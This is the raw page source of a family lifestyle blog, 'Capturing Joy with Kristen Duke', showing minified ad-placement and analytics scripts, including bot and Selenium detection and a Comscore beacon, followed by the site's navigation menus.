preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`).join(`|`),`i`),t=window.navigator.userAgent.toLowerCase();return e.test(t)};var m=class{constructor(){i(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let h=()=>{if(navigator&&navigator.userAgent&&p())return`uav`},g=()=>{let e=f();if(e.width>5e3||e.height>5e3)return`vpv`},_=()=>{if(new m().isSelenium())return`selenium`},v=()=>{let e=[g(),h(),_()].filter(e=>!!e);return e.length?e:void 0},y=()=>l.readExternalCookie(`usprivacy`)===`1YYY`;v()||y()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let t=`6035453`,n=y()?`0`:`1`,r=s({c1:`2`,c2:t,cs_fpid:l.readExternalCookie(`_pubcid`)||l.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:n||`0`});window._comscore=window._comscore||[],window._comscore.push(r);let i=`https://sb.scorecardresearch.com/cs/${t}/beacon.js`;d(i).catch(t=>{e.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,t)})})()})();</script><script data-no-optimize="1" data-cfasync="false" id="cls-disable-ads-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_disable_ads=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},n=()=>window.adthriveCLS,r={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},i=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function a(e){"@babel/helpers - typeof";return a=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},a(e)}function o(e,t){if(a(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(a(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function s(e){var t=o(e,`string`);return a(t)==`symbol`?t:t+``}function c(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=class{constructor(e){this.adthrive=e,c(this,`all`,!1),c(this,`content`,!1),c(this,`recipe`,!1),c(this,`video`,!1),c(this,`locations`,new Set),c(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){t.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||i(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||i(e))&&(this.content=!0,this.recipe=!0,this.locations.add(r.Content),this.locations.add(r.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||i(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let u=n();return u&&(u.disableAds=new l(window.adthrive)),exports.ClsDisableAds=l,exports})({});</script>		<style type="text/css" id="wp-custom-css">
p { 
font-size:16px; 
} 
</style>
<script data-no-optimize="1" data-cfasync="false" id="cls-header-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_header_insertion=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},n=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let r=navigator.userAgent,i=n(e=>/Chrom|Applechromium/.test(e||r)),a=(e,t)=>e==null||e!==e?t:e,o=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},s=n(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var c=class{},l=class extends c{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function u(e){"@babel/helpers - typeof";return u=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},u(e)}function d(e,t){if(u(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(u(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function f(e){var t=d(e,`string`);return u(t)==`symbol`?t:t+``}function p(e,t,n){return(t=f(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var m=class{constructor(){p(this,`_featureRollouts`,{}),p(this,`_checkedFeatureRollouts`,new Map),p(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new l(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},h=class extends m{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},g;let _=new h(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(g=window.adthriveCLS.siteAds.featureRollouts)==null?{}:g:{}),v=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],y=new Map([[t.Footer,1],[t.Header,2],[t.Sidebar,3],[t.Content,4],[t.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),b=e=>v.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),x=(e,[n,r],i)=>{let{location:a,sequence:o}=e;if(a===t.Footer)return!(i===`phone`&&n===320&&r===100);if(a===t.Header)return!0;if(a===t.Recipe)return!(s()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===t.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!t||o===9?!0:n?i?e.sticky:!0:!i}else return!0},S=(e,n)=>{let{location:r,sticky:i}=e;if(r===t.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(s()&&e!=null&&e.enabled||!s()&&t!=null&&t.enabled)return!0}return r===t.Footer||i},C=(e,n)=>{let r=n.adUnits,o=_.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let s=r.location.replace(/\s+/g,`_`),c=s===`Sidebar`?0:2;return s===t.Content&&o&&i()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:y.get(s)||8,location:s,sequence:a(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:b(r.adSizes).filter(t=>x(r,t,e)),devices:r.devices,pageSelector:a(r.dynamic.pageSelector,``).trim(),elementSelector:a(r.dynamic.elementSelector,``).trim(),position:a(r.dynamic.position,`beforebegin`),max:Math.floor(a(r.dynamic.max,0)),spacing:a(r.dynamic.spacing,0),skip:Math.floor(a(r.dynamic.skip,0)),every:Math.max(Math.floor(a(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:S(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:a(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:a(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:a(r.dynamic.lazy,!1),lazyMax:a(r.dynamic.lazyMax,c),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(e,n)=>{let r=o(n),i=e.sticky&&e.location===t.Sidebar;return e.sizes.filter(t=>{let n=e.autosize?t[0]<=r||t[0]<=320:!0,a=i?t[1]<=window.innerHeight-100:!0;return n&&a})},T=(e,t)=>e.devices.includes(t),E=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},D=()=>window.adthriveCLS,O=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],k=(e,t=O)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},A=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,j=e=>`${A(e)}-${e.sequence}`,M=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var N=class{constructor(e){this.adthriveCLS=e,p(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),p(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=M(t,n)}start(){try{let e=C(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>T(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){E.error(`ClsHeaderInjector`,`start`,e)}}inject(e,n=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let r=this.getElements(e.elementSelector,n);if(r){let i=this.getDynamicElementId(e),a=A(e),o=j(e),s=[a,o,...e.classNames],c=this.addAd(r,i,e.position,s);if(c){let r=w(e,c);if(r.length>0){let i={clsDynamicAd:e,dynamicAd:e,element:c,sizes:r,name:t.Header_1,infinite:n!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===t.Header_1)||this.adthriveCLS.injectedSlots.push(i),c.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===t.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=D();!e||!e.siteAds||!k(e.siteAds)||!window.requestAnimationFrame||new N(e).start()})(),exports.ClsHeaderInjector=N,exports})({});</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.kristendukephotography.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style></head>
<body class="wp-singular post-template-default single single-post postid-31831 single-format-standard custom-background wp-theme-genesis wp-child-theme-kduke custom-header content-sidebar elementor-default elementor-template-full-width elementor-kit-146337 elementor-page-146347"><div id="topbar" style="">
<div id="toplinks" style="">
<a href="/">home</a> | <li class="dropdown"><a class="dropbtn" href="/meet-kristen-duke-capturing-joy">meet kristen</a><div class="dropdown-content"><a href="/meet-kristen-duke-capturing-joy/">About Me</a><a href="/business-mentoring">Mentoring</a><a href="/category/about-kristen">Kristen's Ramblings</a><a href="/my-love-story-one-chapter-at-a-time">Love Story</a><a href="/category/what-i-wore-wednesday/">What I Wore</a></div></li> | <a href="/sponsors">work with me</a> | <a href="/email-me">contact</a>
</div>
<div class="podcast-btn">
<a href="https://www.kristendukephotography.com/beyond-good-intentions/"><img data-perfmatters-preload width="271" height="90" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" fetchpriority="high"></a>
</div>
<div class="top-search" style="">
<div style="float:left; margin-bottom:8px;"> <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search amr_widget"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://www.kristendukephotography.com/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if ('Search this website …' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website …';}"><input type="submit" class="searchsubmit search-submit" value="Go"></form></div></div></div>
</div>
</div>
<div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.kristendukephotography.com/">Capturing Joy with Kristen Duke</a></p><p id="description">Capturing the Joy in Life</p></div><div class="widget-area header-widget-area"><div id="text-119" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a style="float: right; font-size: 16px;" href="https://www.kristendukephotography.com/posts/"> More Recent Posts -&gt; </a></p>
</div>
</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-capturing-joy" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-32463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32463"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">Family Fun</a>
<ul class="sub-menu">
<li id="menu-item-38823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38823"><a href="https://www.kristendukephotography.com/beyond-good-intentions/">Parenting Podcast</a></li>
<li id="menu-item-33528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33528"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/parenting-discussions/">Parenting Discussions</a></li>
<li id="menu-item-32464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32464"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">All Family Fun Ideas</a></li>
<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.kristendukephotography.com/category/lunch-box-jokes/">lunch box jokes</a></li>
<li id="menu-item-33527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33527"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/coloring-pages/">Coloring Pages</a></li>
<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.kristendukephotography.com/category/photo-booth/">photo booth</a></li>
<li id="menu-item-32467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32467"><a href="https://www.kristendukephotography.com/tag/memorize/">Memorize Series</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32468"><a href="https://www.kristendukephotography.com/category/holidays/">Holidays</a>
<ul class="sub-menu">
<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.kristendukephotography.com/category/holidays/">All Holidays</a></li>
<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.kristendukephotography.com/category/holidays/birthdays/">Birthdays</a></li>
<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.kristendukephotography.com/category/valentines-day/">Valentine&#8217;s Day</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.kristendukephotography.com/category/holidays/mardi-gras/">Mardi Gras</a></li>
<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.kristendukephotography.com/category/holidays/st-patricks-day/">St Patrick&#8217;s Day</a></li>
<li id="menu-item-32474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32474"><a href="https://www.kristendukephotography.com/category/easter/">Easter</a></li>
<li id="menu-item-32475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32475"><a href="https://www.kristendukephotography.com/category/holidays/mothers-day/">Mother&#8217;s Day</a></li>
<li id="menu-item-32476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32476"><a href="https://www.kristendukephotography.com/category/holidays/fathers-day/">father&#8217;s day</a></li>
<li id="menu-item-32477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32477"><a href="https://www.kristendukephotography.com/category/holidays/4th-of-july/">4th of July</a></li>
<li id="menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32478"><a href="https://www.kristendukephotography.com/category/halloween/">halloween</a></li>
<li id="menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32479"><a href="https://www.kristendukephotography.com/category/thanksgiving/">Thanksgiving</a></li>
<li id="menu-item-32480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32480"><a href="https://www.kristendukephotography.com/category/christmas/">Christmas</a></li>
<li id="menu-item-32481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32481"><a href="https://www.kristendukephotography.com/category/holidays/new-years/">New Years</a></li>
</ul>
</li>
<li id="menu-item-32482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32482"><a href="https://www.kristendukephotography.com/category/photography-tips/">Photography</a>
<ul class="sub-menu">
<li id="menu-item-32483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32483"><a href="https://www.kristendukephotography.com/category/photography-tips/">Everything Photography</a></li>
<li id="menu-item-32484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32484"><a href="https://www.kristendukephotography.com/purchase-my-books/">Beginner Photography Books</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32486"><a href="https://www.kristendukephotography.com/category/decorating-with-portraits/">Decorating with Portraits</a></li>
<li id="menu-item-32487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32487"><a href="https://www.kristendukephotography.com/category/photography-tips/photography-business/">Business Tips</a></li>
<li id="menu-item-32488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32488"><a href="https://www.kristendukephotography.com/category/what-to-wear/">What to wear in Portraits</a></li>
<li id="menu-item-32489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32489"><a href="https://www.kristendukephotography.com/portrait-session-details/">photo sessions</a></li>
</ul>
</li>
<li id="menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32490"><a href="https://www.kristendukephotography.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
<li id="menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32491"><a href="https://www.kristendukephotography.com/category/recipes/">All Recipes</a></li>
<li id="menu-item-32492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32492"><a href="https://www.kristendukephotography.com/category/main-dish/">main dish</a></li>
<li id="menu-item-32493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32493"><a href="https://www.kristendukephotography.com/category/dessert/">dessert</a></li>
<li id="menu-item-32494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32494"><a href="https://www.kristendukephotography.com/category/recipes/weekly-meal-plan/">Weekly Meal Plan</a></li>
<li id="menu-item-32495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32495"><a href="https://www.kristendukephotography.com/category/recipes/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-32496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32496"><a href="https://www.kristendukephotography.com/category/misc-recipes/">misc. recipes</a></li>
</ul>
</li>
<li id="menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32498"><a href="https://www.kristendukephotography.com/category/travel/">Travel</a>
<ul class="sub-menu">
<li id="menu-item-32499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32499"><a href="https://www.kristendukephotography.com/category/travel/">All Travel</a></li>
<li id="menu-item-32500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32500"><a href="https://www.kristendukephotography.com/tag/disney/">Disney World</a></li>
<li id="menu-item-32501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32501"><a href="https://www.kristendukephotography.com/tag/london/">London</a></li>
<li id="menu-item-32502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32502"><a href="https://www.kristendukephotography.com/tag/ghana/">Ghana</a></li>
<li id="menu-item-32503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32503"><a href="https://www.kristendukephotography.com/tag/cruise/">Cruise</a></li>
<li id="menu-item-32504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32504"><a href="https://www.kristendukephotography.com/tag/alaska/">Alaska</a></li>
</ul>
</li>
<li id="menu-item-32505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32505"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">Do-it-Yourself</a>
<ul class="sub-menu">
